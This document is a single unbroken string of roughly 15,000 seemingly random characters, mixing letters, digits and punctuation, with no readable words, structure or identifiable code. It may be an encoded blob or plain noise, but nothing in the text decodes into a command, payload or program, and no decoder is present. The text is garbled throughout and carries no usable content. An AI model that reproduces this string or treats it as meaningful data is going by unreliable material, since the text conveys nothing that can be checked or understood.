]L0Jkr]eST|wQWSpIOxR0Q@)Ee+hQe;(&4X4OAkWs+wCprJq5&21W;uxds+sxT-_+QuC{zq5CC]us)pp+E%;Se:qB-;]Fr90X96fw2ANeF4dX%;qOo&J9F]h:ihkBRN9you:UC9/u)Sft+rxeOeY)WrwdI9wiwI:^nSkJzrp5I9itO97BnpEBnr@fI2uu9ukEUI7_W:7huhi15ErOnhu(LS5}WD@5rEE(UNiI4pE2Opu+(S7-|Sp~RWu@ThLh6]rh)]LXKNxe/No(JXrihro+hhxrwhfE4t]-|/pIz;ze1zOrFYuQh(r~A^i1UiUIp^+~]SJ/{Ynr;kpAAT6]B^UY~-UIBdI71yE9VVK]X(J6k6duUIC4&0{rO;Iix:U)_kCWTV~i]^rfrprhXkJATDD)T;C6eBxRz2|t0oDeA(|}1LoI4LOAoLTi&Di}{-)1{i)RI~C}QKd(kzoJWI|y9d4^u(0){E-D/%:/woo66VrpWppky0OxRk~LyoCk|:I^~^6VI-pro;px{Tpk6%5_sDK@uD+JxzR_FK~hSuK79OI+^Ep9RID7+SDnnEDDs_5uxLowy0){hIwR@dDu:{ru}@C46kDo^z)LJ0~nn6IyOWpIe_W(^-K9yBipOi/or+AEr]u:r+yEr]0r4nS;{zVpE%Dzr(T6Ed(puXs;)sT^EV5LBNIxyCKTDCiI9eezrzUr1;&z{)Vz0SS@rdB+tQC^1I^:rSV-sQ-wW^-UWwoz/CA;9~CWuwRzEVCLOy4Er7Uk(i|rfr&9WuA;k:0;r(CEryShWN^eW(0xrzpE}17pix/xiR{LIEwEE9r@pkQTJ%FzIN5z0NLy}t-NuydwrFrDCfYy]{|;u{qyEV|yr9t@piYyE_ADk42wxEt:L+rdo+)Y9I|r(tIk69p2WutxE~h]tV|k(z]JeAw_ABJ^xki:B~TtrOEV0-~^o4~YKkL;rB6qWik;WuWr+_O6EfCeQ]WVirCwDrwzorrRChxLuWWz1rO)5tnDoR9fIW&wrx&fxt9+u_TO+4E6}RC6JR+y|r9_Rux7dOXSUr1dh~kdNR;5/_R)4_En2R;CsRKpor;:N~]2{+rrrC]XQxue56r;r;SJd6r++rr4o^k]yJq|CLwUJpxYpxu_Dx+X:6{rTXq@4xe/&]kIE0+06~IeS]XR4y&6Wexhor]IOunKUq^Cxe]Ewix:Tp{LwOVFd~9-VCOyK]&xrRX5Oueyoqu^:eErpFk:nruh1x)~u9x^trxXup%eCrxShuuBurE7duueO+wQ6u9AOhOtiw;WhC;R16]Vdux|xpW0kwif{wN+1BO(C/zusLEIO-{s)S~&fVE_S0K2UyUR~SLh2Vt04e1ohoD7oY|~5EI~R@4BV0o&-^DB_Qqu(Yyrt]rx:f{F-S0rh;WuqyoE//}ur%r~q;ru2iuDI+6E0VpI~+{xXqUD@@CB_KUr/DhKoztK/VWNJI(r~fON2TrE1TWrpW:1wSDu|_)~N{{W];-I6t{tWEwp^2Duz^p9|6Fx1s5I2tWEnqJR6Er&f0q~7TpI(_i9U;rA]OK}h2x4|q}9|6QrYWDA^hq~hVoA^qqA5C-]Sqhxkx5Cfi(nRSIt5(p4-9D6rzpC@B|xE{J4iAO%Cyi{:E0/Vk6pyW-(O:0~qW4A}Di5o@{U)D/D&5LNNrrA)RLhy1C%SBAoDuYzqOTzoN/OFpuWyDupyrtEu6/IFhS@2_Wxr+I6r9|^r9~;-NAxEz|:-F2;rNI^4E1;WE|2E/Q%w]s;1]{pVIUwU^d~U^Wdy-2syEFpx:eLE+2zrI^xuxp0Rx5KB+z^{(UYxUBE9}T:EY]I({XLy6zrtJ{O%Ssrp{_:EYXWr~XrxCTL]DT:EAQ6Eps(rz5LrpCo{e0SD]V:EAqSVp9F+W7%{{t]W@N|WCDihX&1yzACIdLk4If:rwzS}D+o9INLsQzNk0htWwhwWt-2tQRX|~~pOzh9Wid2B9W2(d2krBTyE2fIIO]1y-Ez}ToRIkfe/NwW4r}J5i9YnBw]4s9z~2uqTs@y~9weIS|sw&r+5NuBwu7-1uu-nur5hFi{IT7%Wh9qopYdXNt9Lhr{xT]o4uuinrYXyps&u&k&hhEDn5Y1Esr4kItRS]wXiTxrB_AR7py~S_oT6pA{/&(JkrfuS4wpou7pEurRuqpo1}x}Rt(ukN(uYr7}^N(B7&]IisrTCNprf-pN/rW-)_N]N|W~r6pC}rWyuO_4xp&yqOehhxN}^X&z|uK+w;}NI506TREJ_hhWs|&U||++~p&%2rX55|E@7VU5;_hC%~hC%Rt/i|khFVe90-yx-V69@-euF+eU06xYo_DQnpUe^_UUdrD@|/S~SuQkrywT)-1OOwAkr+FO-CWDrxIw^|rr:{ok(Xt{6_u^T:pu@i1EWXfu@FpustDi;{pD;KIA1B~UKOFXs:F~O(Sfx0Diz|Ud9I-~0Lfu_-pr/BqpQYrDiS-07sDIs{i|@LIzryu4QdQ9u({@^_owB:~4d2~|-7QE]AtROOL~^TpWx]{247re{I]}o5Qs4eND9xAu0YA0T|Oxo/oW+;o)@I;rXLEp:^-&Sp-Up&0s+}Q&dTp92yoz:SUT^&S6qfNn5NIrRrD&VNuE^IWB6VU+_hh]E~r&pqOrVrNK%z]04rRu/{W&2RJ0Lz5QXKJR7IRrVrO]N1DurWKE^Br~qW/QABS%E9F-(Wr)JArsJ~&;k-d1B-/z0ySkxhriE7x5:p(R^6i-r94z{e%_rB+_FIXCri1_rB|pEI]N;WexL7O5VS:7B9BN:}~5(S^{r;}ip}SdA&S_&4h:D@dsyQqy40UpE(r^}_@^S(4x_EARt|{hAwu:0iKnBi1Rk29yrY^5JY9^SECJ]^Fsh7/pL1sBn7Luhr_fOX9w-RWJ-WrxrYRhOrR]:LEK;&0]Nh)F9_;9US-OINNpD_fSwEK_z+/R;IkyD|O7e:6CEK()h^%75uAz+nS:uJ9C~xpBDC%UUX5(rwtJIfoUp0OIESRz;;zhLoK)BoLo9zL:E)OLEw5WEfwe/9kJJpVQhh)B^p)tYuw{pr4-nXVXwy_4h2({JhQ{Oh9I~zuF4p{SrU{1OW_zYqEwRp)F|50Bdhp]2F+S%oES&-QdJu_ILoxV+i9AuTk_Ou(LA0uTTsOt_1ApFK]zrp}@Ur9s~u9Twh7EV&V-}nun)9~:-nRn+T5]:&5WTE5]4&@y-9LBRruQoifT/hEh)urud}]or&YtLNR(On965h]X4uD~0{YU2&Y-]pYC@}Y6QukInAu%|rkrRtw2hpt_(Tr{XrLOCDLLi&BI|;E^4u(FV1(pkuk|1Op0u5u-|uR-sU^yXp7CVKEtnpxOw(7SXqxs4(AuCh7n](z]fhynq(h@|/:r%S%s%fDwYknACip4A&(4AqLKU5So4WdxE(WhN:rAszu~:S-~Txy46~%:hRz5nD:O|J6reLO~@6|hynyVYN{7E{y)wn9kkA0d/1Vh2e(o5u0@u%%Nr++C4u(D/6)C0tor|zp_/drCQUxIVVo+&YWW:J^;TzUL{Q{|T5YO_R1_Op6I:Opu4E%wyL5RwoOwyKOT;|]pRWwR}_@T9UyI)IO~nC44hyFttNX+~}hKiE7|T6DACrDu5rrzxDJ~BI;UEFqr{dk7qWprQdO|Bri:xLoV_tsA6BX)(5nRuKYD:OJ~urJ)7fourzD~:S1Wi)r|~]FR6E(p7d112)7r(VrNnh/sSi1k%SB]Wf_^kSdtSx9iu1dJ&%1JW&qprzYriJ09_-W(k1D|F;OVunsFFk-WrwCyiUOs2C:7^%eTEE/NF{};7(u]RNiurBC^ENB2nyxpQ/&:ri&Fo7zS9^0~^fD0~y@LxfJK~|&(r-]_Ei)Cu~nIu;iwAA7TIUT:xw%FWiRe7EtTX69QJT/o}~&NBiOuK{LIwWd@X5do_@CtABB;]-WDkV1}0ON|;9k:]A}qx9trEwe;]0~+fR~U(soz-hCOA&V^;K9zO@x{EtwOWBYxBhD;Q)zO+fFnIot{|}o6X-{/Bi{1BSy]E+qxrrxxT:F};kI1@:;Q@X&DtBV&UpT/;5X//d5yLK96Dr5&/J1V4RST4y-nAoU7-;UUYrw7o|}wS/RAtLk9&75@Q@hXV]{}@6;o06rWor:L+-E+Rpk4_wwKopE:1]}|}C9x;1}6V)I@;rNE^49Cy1re;XCLVw(dJh@o{QeXwLSe]ruBpruxoBw/RrkypL4|xT@p79Op)n_fuC]XC@se&/EErrWrKuE9CWw(]x&LJuT%)yV)N^x4JE2r6]rDfJ4Cr@]NyLi1]+Ehfy^XiDJtJJ0Q~J^QUL@LJ_KSoK@~k]UJ-f}~KYE4eNCwJW%phrpCiTKEh&W&|QNwNw2~SO;FT+@BqAC]V521u%%6~WuT{f;J|J_w~V^|EwUR9/kU;DnF6dF@}dVNw4OJ+f717{Ad:t}Q{te~-LXy@DJJYtxT1TtwzDi+^uiDU0T+]4-)W(5nhn{-+hTJEJxqyL6)-ERRW4;;k;k6}:Y2INi0h(]UANYnzq~qyzfYS6JDL:s-KK|u9YnIXR;+;zt7C--AWCU6_6InY%-2OCwRo^iJ~ozF@wd;wuV|ysToy&{R1y-)QiJ70Aw}&;TnhqwhTod+^pI~_ssQSoC(KoETr942wpCOE(Nk;~ppJd+y}]}~~-4|~x@xeE]X)IEyLkNWDIDrpCyEr9rTk;kkzWwwuDIWO:L5h6kT|kYzzWunDW-OD5hFCk9pTW0k;eWO6Dhnrr/%R~n+E69kSuSSBzT(rRWQurDREAhuux]qqEE(B)){wrnUUXOtwEk}X%Tyx;z-KDRDhF4;6^CxsxT;z(t5UOWR}~0Sx]kESSp-o||||u~uA_y;9k]&DDD-I&{A2hh~&OOryJ;FUEi6^qFACCh|V}~u5wNfxWI{KwuV)wpIeUy;~rNfk{pOoyCsOuh:+{_yk9W2T0BpBW(/6RwDSS_uE+E%4WrW-A}q644C5+VCEtkkrIVOhu}uKik1A&kw|]JFhDB@xxi-CB2EptNNNI~_(^TyEOSoC00iiCqy~iiF5-OooQ0Qh5105d:NeNXT&Ayo0o-LDp]xiKEEwr]JJNDOXwwX{ty~ISy}uLRCi{WkekA~F)uIJV9nXRxihnpu&UTV-JLRp6u6w6{hOF5N9kkO9~n(/NqfTL}DLX%zV49OuU0y)yd1ppr~xWtztV-OLUOrDIqyq~yqh6pVVUzAhs}pB]CO4@{N(IT{-tu~iWAJOD-zYf2xASf%k+zUn00B(I_%0@sNs]QVEB_UUBF0t70r&%N4N7YWEz_Y0^Q{UQ^VIiC&6dYpk5]1zYQQnn&5rC%i40pByN7FuDE1J/n4UStpYEE+6pNrD^@tJ]:CFC41(;2+:hEq+KY;;y;ftJ%nDXDX2^{kYYTV;zIid7neWry+/SSprIE7s0~A:DRRnoiq2uEi9/@9x|q^{o{B-Vo0YurJqCoSh6Ciepxdt11-y-/Dp9_x%6{9w6iB7Q_SFnhu++pWW|2wxOIhCzwIp{AuV-BWC+NIEyC1WkJ+z}zi%IIp--WWB)i;EukdI99f~oIrR6OuQTIzydE&zk:YI~p@pSIrdSryyw@(k;V:SruryDqwwWrr+(pIu-|kpx;Kr]5Aq-poCIWqi@swrIEw6~WkK-qhytyIX{JerhTru+~EwxxsNhnWL]zhrX^SekiBih+I{nTB5{JBd&};_N/%Jky%|-C9;WDDTIxyrVWEkrrW~pE^+1]T%zOIFQrrBiYuiww6Uh]U]QWph6TEOIFXtW5)ppuw:D/oBTNz^wS%&urzr0ruudupisXEAOINNU4XziL1s0tx{{r}JpULdVerwukxD164E(oRhNB_-k^{4SW2ADr4qLIpo{SWyJSkSz9CCxE)dr@NYzyB}VSz-0o~CSNtf+wNk04V@;pW9)p;;WzUC42yDu6|:sL{n@S2ktUUIWw%Kw9@:rODC^zW+n5OxnQ}Du]YQJD22rIun5srfB%QSe;BO2W9B}KExFYohw-d(Kwq|wWStpIWVOLr&(0-uw_:;7/_n9XwYnCs/XSR/{ox(/QdsO~0tTBBT9~]y6kiq+~L:JxWU@CrsBoIDhiyW;dtWqyyEpxqoKs}97Sz-}TBh%BWs:1X/D}1XY_Bq%kQpr1:hruihrI~wFoByhdCAV+qTu]]VIpBrf~|SDiwuTEk|9VdQr}1JKpuiBzot2-SxN]SdwhNrp~4&S{ffOY;rz0e+xE}5uuRtDDIQ_krrWB^x+-7TzuxxW~xFSzxFO9|kR0xJEWdUpt-zrOux9zypABpLx7S-wkQCo}SeY{u]RD-FrKr+IpFTA_ktLI]1@(Oqz&;zi7)2Eri6J0w|EWW(p4Wr;~1hExxxRhBL0|wNJEDWffE]f6qq&kV)-DLp^;)tTp:z{6|SUzu0wi:;+SJiWrr+)s]W4eYCLXX7Fk&1Q{hYh4iDwI;p]0q:kqpW14Ir&;9r2+@9/r]FB+p%V_UOTS-]f1NO6)(&O^^6DK1w5NLDV)ky)}4RR6^~KWphX{DsYJJx(OFi@RiNn(&eiiYN};OkYC1NkE-Jr_~1skw@USnD&CkhI/WxzeQox-oEST:xWNJSw0KrO~|yz;TEoDunz;W;BItOu:N-W|^^TSnCfRwKJ~5AN)A+76FrS0nOkKdUyYq146tx{2))hkyYODRkirWkh~O]{VVtwq{o&hiVDpB~F6^:&;{|Ozw^KTR%zzXnzRw1o7A~zAuuxxzur;~KWfq:}I^rS]h67zqpu]AdoppDS6roD;ykw95Rxu9r~rAqCONd}16r:6Or;&2Q_hNhpo|J6yxFA/oNuuOJir~QBIWWnxxy]C06uE0^pxrITO~VyrOy96k6YQ:wV6Yr_rRdpVuxu9yOd5@@WKJ5u52h^pBupuxyBswS+ztxS+(|q]RF|0O}K4Iu7%~+wE]whx]V(Iwy40WBI}z-@9iI{-A~IhL;OrrO&9y-]V09y+T|Dx-Fto+e5wiBOnIFTF(~&r^T~6TQiY)N&1Ff2N@yq7DECL4B(t)oLk%BO~f1pu^/inn_opw9S-rThE/0xR1i]yx(~]O^24USBLyV]J&qfho@^)k4)Rx|Y}JXYE9T0C:wrWf++RChyrIe^7yozd5w@FVeuEKhrhf16;IS2@wyfQFERCo9y4T:prX/W@4d9IIQdx/sDnoXiDyCJ^LEK}6kWT~d+(ONp+TktdqiCQLxTq6{frEh9}Bi|7:JB;1~O~neY4tR5E-Fo+];-}Ci24|Li|AVBJTND10O2ru/nRhi^NoD+u^J6E}i1wzW_ks{ER4f4Kz{zOpQ+KIR2ErWAu;kEzOx}xO(DAz0EFBr5;yOzp_W2JNpzzDpTDINyTrAfdo0uV)/9rn54pCqrkWse~dy(K]69w;6K:xrTW~tynS|w-rSJyr4rIpz9Irz~p]6tySiTyS~^uVopDrhqrrWAiuxnDA:9BrhV{r5TEx95RpEFASU;0urdOVix{u9~}uT@pE)oR6/Kq^/:Or|/QCrw20r];nryJ{uh;1r]y@rxwxfN|yf0YArrUy]0T5r]t2rytquR|F6EBEpTexfT{OAT{rBENF(x(SE&;UN7yefT;zy&y%f7)x]7iwNpO{ITOVIyI9ruFT~0Y&ruwTd9B2yuYYr--y]pXkuy6DI@Tkrz&XE}^6EW9z-U}XIEW~UNXNr]fEysV)y)D~]NWQE(WsEWRwE(U(yyqOr]UArk(Y(E&LrtFSAk}]xz2:NseXUCRRUSL4uSYJB;}Qro%4E;+Jh)rD+~KOztE~AnB^-~QJr|1Vr:w6rENzuqiJuA2~fiBuAKAqA^6OUA0zh{D2({wExNeL+K)h-SLY({fx-S/@_i+QX|eiYIYow@U@kTu]:iu7NCY6;Iriu}d~4TC_%W7y:Oe%XoW(19WAyi7BWpxWtrr4TrIxxIIrq0u~hIu-&p9JDDrunIw55kuwkEx^uItusSuh9rxrdUSV1pr~Cpr)pprKCpuUnDzUnpw-fAzu@JdqfDItCxxw_0Inh]rOTpI]Vr9A1D9X]Ru-Brrqppwxurrirpw]ypwr+~u:2]x]xEx_6Vx)k]VRRpue]Bwu0pArzBuy6IuEnpqB2I)__0r]rpArESAE+p)/JkuY:pkf|SyuY^k~(VrqLpuOdpqqQ4-U%IiiyR~J;pfxROru}p(B{Or-hRr-rn^w(Dhd]ShXQ9rDIuhOBiOWA4D~fnE&;I%-BF+ods(uYRJrfdVWU9SnCXR&ysrrih;UJ@^r(s(rEs-+Jn(u-&UpF{dI4kSrYF^BSVRp_FTIXkEr~5dU_@k&UhRD:F@~^QEIi;{u_^yr&q++&_RreW^~X^ArU|ruJ|pr:%oIq;I9(fDrL6QrwBExqYprohkUtRWUKkOT2+S64Bow6kFR%+}nK+fRk5OTxK;]ki}o_Vf}9;(]EAWp~z(r|]_kB0SWTY]@24p}t5@kpWzO{WTOo5QVBh0CLD{qtkosJx-C0V;6I9(k79-9L]BruUor~do6AY(pftWx-S%p)w~o%qfsRUf&T2~s4z695/91+O%Sp]URurr%~J)6x|6:rW2zrWShAU)Lr+):rWyRS7USA&9O~EJxu5CWuwf5BY@WEI^}WES&;|B}r]UoBIp4WOxwpIVrrxe/uE:|BOhFyEA_ru:ur7:WB]Ir^BB@xBr0]d:BAd~C^f&6r]@rxxs{WuBJx&~fE(0:u;07I_y9dOh6:+pwOwyRuY-XxVpJpU^oIy_hufTXrA|z(wWUr9VKrtx9rEuLupw;ddOpJzXiruRox:~ONT5WJTOK~thQST5A:kVfpxX5r9YFuz-t65XzJ7t%rt]5xUN5(kUoh414Az)F6k)~h76OSW)phTeeYL:R^:}w:EO~OVOrrzD/IA/1Dp]qz&kd4pkA@INACCkU1Ryx:O|6BV9W1Du(kh-2E9f}wrtO5KEVDpwOtDAAwpx-zrxXsd50KrxpEt6SKrwp%rwqwIA/^~9/Ru61SqWWD22KKCtOo9Y7-+;ThSYA)k21YCW(ho7rizY:C2OX|oO6JKLFW-WR9zW2ziW:D9+E|6exzIO((D+BfIr]Y6rAq6C^~Te519u_4WdeEWC0I1FEy)rWskOqkiCer-x{AOWB2pC4JKxE/:uoRpJ9npJE-KuserxWDDrrLUV~6JdSeSuuNJzr;ru-RIxw5Jr-&DkR1Du)QuJdC@2YD~Sq4zz;}~uIJOp(+pxBInE;0~fsn&_e%YApCxyWuqIrkf@W^9-+iJuU@NTD;OErNIpEt:RC5;prRSND^2DrkfDr_f0r^2-rW1kt:OdDz@-rzfDtO^-r+YOID^WtF)rrJ)(tLVunXkLrCk0rFnLrqe(rNtirw9OrX]V1DFpkYYxpOF0rLQnn5Ix0:WL+^LzJpO+np&SEX96S_z6&z5V:_%-z_%(+q6@WV{Y5oQ04Nf%rtREr%wEtoF0+6_Y2NOzE:h:UC+::R_;W&o:nhF6+5eTn(Nfh6pD+:U]ETdJ9i|(rNeor6LLrSsLr^;ryEsyyk;EzpC^uTf-rFR-rL)sy]REr(D0rSD(rOUsuT2{rwnKpSeorqIoz//yrTz/IJsu&_Dw/rrBwuxp~A-h}(KwXEpw1zt|Q-KBVd7]@A~IFr;^yY79WB1k{+nWz_yut:pIq_0AhDq{QhOB-AiQ}NA:O({e|WS)%-C|RWqLfr2;RrxVJWyi;A1X7f1iqFKqo)]ALRqC0deys:TkQunie_7&;AATWrzuF]w(%rkCwr9e&:}6EDe&|LrCyr+CWruysSOnpEFAquLB@wWUBxqehUsO6VsWoS;o;E]}|YDJ]D]}-(z:~Vn:7V+JyDw/(JyT7io)N;oh{rzeWwth1r+e9wte]rkq;FAIqrNQLruQ6rkR@DeT)rdS@rxTWDAkseyy}rDC}5NN9x1F2_1/}FDwN_{hyd1ui@DhEXo]6op^:^nu{Yph|k|X;5(r2XI4^FD]qyWy4E4xu+p4/9t:LAKhJs+:O;p451DXO;rr1Krr/kp&%Y)0r5F]4hr0wCDX6sD4/E15]6WxW2JX/K1X@SOiO6+^W-+iST-:OeD0dr0xdhJwyrBD|fpxJXIkd-ID~u4qs^J:WJ:]w|F-Jyrr09pA|h{D/1O5stD50kNxquDDD{pwqwpr}rpu_IpuE-puS)rrY~rWE)pwE)rYroARro]YUNsLfBD4E+rUVkFuktD2}tTB&_LFepOeDIdRo%^Oyh2RTd)L6YiU6L6Of&WWCEqrhdpeEywW2JVr9@Vr/Q--p6]A^h6B^pOVL7DKWo7AIf)uFS7Q(~kTQp)Lx]du2}/9rzOOz;z9rpqDtV64)BqOtd9s+NYK1V9pr]unrAyr9nApr]_WrR--rq_y+KkSQ_Y5u_h&rou@Q^/1I&/x+xf1BDri)2/ktwWfND|eznS-D^LWrTLIrkLBrd;ErY)-N}qBN@;DrN7F~A(FifBSuV7Erz)prD2-rT)(r^xIESsiES-U0SfQDq)(r~zz]nzkNtY^D]LoIt{&|Ii-wiOYIe+6@7R@Dty@n6K(;r+4Ln^^WAoR:5nt]/+@L%FdL///y{u9frNsfxs(Nx~V)n6_NuYk9y%OK_s(rLf1FrW{Nw/kI1e%&TQ%2FtynK/)q6-W_YdYUx:zr(zEprzpJS9E6uph&^d~S1uNnwS])4Sw/4rF5r+|I1qT:ryBto+Ae1rT+wq(OrypLwqTurx(Xr+(pr]IV0U/oOz(pwBSTEW-ToW;%}A|k0Ei@0EnewBBi0kd+u~n{ru9u9AICTR5Q;t~oRxDnDE%}SuNSO]/%^0~W_07uTp6%)Oqq@0CqsUq~@0zJ&JQNNiwKJK;RA|7Q@;kAruEurxN9Ex&;WqXO(xy9r9&U+AAA4UN]r9%SC5BXtE9p_etfJnTwCUkXz7]&xC-}qQhrWx^Lx}Uwwd6NT}&WL](or]0;KiIQud6T+IdWJQ/%-SkSyISp]1n^(Yf//:ue/WnXn-1X1Ouy6I|EKDnV4;1JeurT4NnJ{ruULrsY9zxX6YTn_D1}k%x&^Iu%;FhxnDuuU&{rU/{rp7oud&rYz(:XOf02CV]htX]:)0]^Du^w(prYQ{w;/y4_s(4_S({h%Xh|rCX/kto7({xx:/oI;Qo61Xo|6Io6Q2X6i%:DpfhJYUoC9/{6L%0rtFoX((07({:/5(^BxIkr9YXYS{Q;OLXo;I4X}1oKpnoEJYQBq%0Xn%^S]&f]FXho2RQ&2Dx&2p_0(IQXQY^hxVQqt41@_7u%}FQX9Qs_tqrqir(AXrB7iNQ16)Q/hNs/~F_/|Q4eQX;f1@{rqh)~A1-pQBLw}UFpAdn5iBwYSx65|W~/^D)_^|7_S5K^Ci_wL;@6U1rxNF0k)YxxypSpEs@^f:2rA9FI|So1;kU_^Ie7_4&X_07/_}11iIw7^/4XF2Er_/7D|{%N;Q1EizIr)+CpBJyrf@yrYh/YR(@DC;hpVNIe@2JdAY0rJNok@9yr~QD4V^oz/O(;-:/ruO/FNq)_Uq9LFYs_1W-u2WL;/19pi|+wAI)_/o1LrsDrJzwhxLVN@oSrfW9h(+&Bh-@+whIofr9S:-zEk6hwAr}^xST+]6xoR5IkoSiA96u-DF~WJLOfWqin(FUIn:odX^W]{n(75xyIC/R0%pI-BzXA&0q5Q)q-nVIF50KrF/BdA;JAOAzqi^Bz(Yt-5CqFYhIs@z1Yq50]^4dy/6&EF4|0@U(Yy;SSw&)F0tp/t_}fL&+(V/EpzC~92iu~wEho](Kk&Ior&W6/N(Vr4E@yE{CR])AzpIWL~CwBy2hNhnf;7;XADpAWsDTuE:5@B7OBk1wOs)LVCE@SxCQ@/7D&/5}J0)Q/9)TVSWUDn{uWs20BYyxwuQuus5}p/I;|xxp7(@YQ:Wdyyr%/WC]BzET9W6ihI-)nd{Ii9/wI47kowXsSx{esWrC|;;_N0z};0ykhr{oo4-SpCuxiY:DyrNEw~~+rAKBJhwqwqz/nCCD4^D%uxtW)wrIhpLIt6666:{-ukAz2pOJrRtdJTxu0E{pBzIuRoIurO7OuwTET6W/;~9I-oB~WoI^9iTTi)qS]W;B4-R~-o{epEq6wTo]k6ptnVnIBRqu5OuxNB0E:0CNFFLLKiNzW+|pJ9OFu;SqQ)IB0{1o}4wr526rFI^xs)zzi((Yetqz0)ux_X~LW:6d6^J^z5:BSD4}|i:V}1OK6FWIRA}:]X6z|BY9]uNNun]VYsJAU/VK:SFV^_FFinI1pz+5qsFXW__NS%Td]6N;W5|Vk~uS5;C-T~OQFh^k|5@@rD(LFd]&^5|ACSx/VF;;N1{{n-/s%5o4fRX27/)-W~}:}Ls;s64K%o1uL+C-r{kTkFC_F@Epkx9EzWoW-LOq6p-u-eC@0rnu+;t~(k9-4^6CCySJ56;WR)EV;;y]%4oCrOVU+uuQUWIRrSYwpEuuEUk}9x;]WduYY-nktEUR~~;ek~]2:_Wn+rJJhwkSS(Lz-y99JRrUB(7^7n~w6CSErYz+WiEVJrqL{U~iho@@IiU52^I{Jype52pETTN(YI+AFC%0h-D)1Cu^yRdB06}hiop5UY9++WOCo7o&_66-Ukfq:yKnR|LOn&DXu;^_xuXTid4z_(J}qf/k^FB~JeTsu%^^EO::00R}dOJ:W16}zqkD%++{}f7h1BLV2s/IIxF]^Ci9dKsd+tJk+q-ohBXBeCdd/9uS;%WyyE;BDDRKxFwCwt:+iXWWWW0SThNxI|X)N6]ukYWFWUIy4%}})uNeo{CE9W/FF7;;Et66x_@en)6x:TowXOfQC/uVNT^-ISz0yzr(0wO0xrrx-D;rKE49YRou4Dy;yx%~Jxuwz~2eINtu24_In{eoLfrru5p/B4oy+kqBWB5]]2W:xxEErpx]Boohy5^yWDt)ip-WU5wEEuSy0Byrr~-kr-VT_xkICruwE4DVi]:kwI6x^yzhYwu021Shu}q{I9SO]O&hIi]J^EFd0oo@Ui_+W(p]ESyUkyC]WtpxEYDWOK)-rBf/%sWx6UQohy_OrW7FnxIWT6SC%712^(irO~:yiI0dsuuL0t|tyY~Ur@;nueCnxzi-1TquUSy]er6hKfNFSIS_NtfV6:9;f^uJAki:S:2&Xwz0^s:f]hu6q+VKd67&Wn@FFFf5o+]S(e0)izhu+KXKui&-S5eySroE09^}LDt2;STqoEysd:U^(TL|nXL(R{@yoyq(;-uiQ6SrSt0_yfe)xkfKQRx9QN+u&V@yn1LsyW{oT^kYQJww]IIDR5]WrIh7;z7Arpu]|n~ri:y5rWrh]hwxd6po%~e;~yNEWwTFR4YxE(/0N2rrF2}0&V]QzeVOf(uKSAux@Ur-X/drI(t+X%7%LI2x/hCdWWOU5E4)xRC;DAU|0e@0no^Qz7JrAqKzJrEkEzh6CBEp~:E--(BqEuwT/pIk|1SOU5UCuEJEyBDkW]E+qTh]AYWhuLOJwWLNrWtBTTE]}uhui%prR}Vzr(KKqO;z;r}u22NKDeSiSUBT]xk(Su]-|@ux2EEI~46W]F6sIhk9qupxpWJp0r(BfSoCz}WifxCI|0tu-eKBKw2&;yn4%^x0KW|F&%SpIX%%yf:hdUdC94SIpuwJ4-BEntrpD^f6hqz|zJSS6wRn+}L:14r}xAs_VytOLUT60AfR~%JYD9J-SSAKUz_EJBDAArBqU)qFprBC__WsohqS(5/];d{7qXWy|4J;EpKT}2rd})}y_Ny-Q4rd}o4R6-_LrSnrNp-B4Wkq;p^uTNqzBSteqtBqpI]AEDJDLh-SJi6qLdJx-E(~_urho@D-Io-IID(ktE-JF9hE|YCDT5^rWFeskE-f1pd9+hRCdFR-RD2WIUxiEzer-5IS7]0IiE)LLpK+CEC(%T^E4_h/IuW0fDpBy57{_6KWS6XEY|@;~qBws_TIwr-Dkr%QA2x7W4C0+T^V&oF5rNIsYR|2Rz}r2N;4R]KXz;qp_uwDDuuxO+~p^xWoL{)%qwt]yEW~-hx]xWdrx:-{;p^yxEx)5pxxy:pASU(Od}ApxLKXkr]d{6}/R4q6ykOiAs&XKtwxUnk~@xQOwInYEEI6%@2ku-5wh%WDIf|YorCJqxk;rzNuKTOW-%E+rUTW]XU/~IR;7|n1]J9;QJ^:eByRkwFtYr|2/&SfC@eL-By)zk@1C0kwBzwEIX{]J;wTzI2N~^OIy]Sqyu6B@rW}Kd-0y~T6-tqf7}Q:d+{]T7hUUNn%Bd~&JxE(rLX)s^e+~7K0_B-oR@XL}:I@%zF|nRnyyU/eYn7zUqx2]z:yWt~zr6wEOSzBurwT}s%~UC1irKx7Ir-D(C]d^4-ki9^rwq6/ey-:nC]yk)R0W];-T9p;;Ss&X:y7iTkfq~rxEOr:L(O}qyVUC@]Q7%5ss]zdzw/UeirWd}Tryp_02UNJK|}T^@n4}rrxWipJA{_@yEiQp-Sxs2Nk&N42Y7{f{r9&Xxr|DWAYOD}JN2DhL;-zLRi{9pN-UB~+VpUWnduhd%KWdR&_WzSs|xrqJ0W6U5@rx:{0rIDVyyz|)wk;L5h%2+-I/)5LW-&d6Q1fW|dQz)sRreE-V+)kTEW_hdw+sINuB{(-p69zy;X7D@0z:wx5CkruX&+rI}TUw/1;Y%ny41y(@^r2%f6:W-~~+TE7p5h2/0{D1B/pV04)kEkVDr]F}})71@nproEWt(tIzkt-Dur&fpSQ0Wrou^XoezFSYx|Sq6Y--EynqEXSsw/E}x6x|sIrQwnF0Ln9fAux_6TxUqpE1K+9h+(tRy0tRISq^xd5oSwu7Q1DfuDI~({h_}rtio++Drwye0xyki-S:0~5+Sttz6uk66-k6kU^5s:zRnuuR/R:D(Wt]74zsiWri5(e^YOu^7WI2tWDJ0t_J{4_:e1;~Xty~DChTIpuT^rp5@:^2UWr:^)LKtKz|O|rC6SDnr~pCh1Lnwhz|1E^WF+Lo6uyXnIp_9owBt0CBe{wi_)CC)rC^;oWuOOre&-pUdxrABWL/6OwRKowK@wy40Bez;xp]r(R|^wptQ4DT|-rIhROJ&nSuiDr4LWuCQCrA2Ep:C:OI%Rp0e|huI-/D+]o+2N_oWW6Wru(Wey_DWe_r+@rryU%t~eB1s(61}}TwsdD4@n_S-^Uyt]E:h%%5sho0-7Wu+RYWuxxuJh^oWdyC05^wo:JE+ODw1LT1o5hWIQ:W||0Bu{4EfQsEf%1E7L6OO&T+@K%WBt%rVweE6w|WN7BE6k&yp0YE6WCE6+2y6WhWy0LE6yXE6N4E6;XEpo%E6IwE^~/ypdpWyd;E^|eE^A5r]^By^Vey^&UES)xdyLIpfuIr(ODz+5CW]Opr-LRyW5nyWLwEy;YtEAW0OR~wJTzEy(pDWCBEe;SpWYYTkJ60;Ip(;/_0OQQEi_+tzFBRxz:iq_r|_RTTC%Ee%1COz;KLpTF^i&@5r4k4puiLTx+dut_SI-%Vxw]LJwX4y:D|N]Bs|wDzTrDWirD||]r_xR_ELxx;kui]pU-YpI:9:{EqpkT5~y;T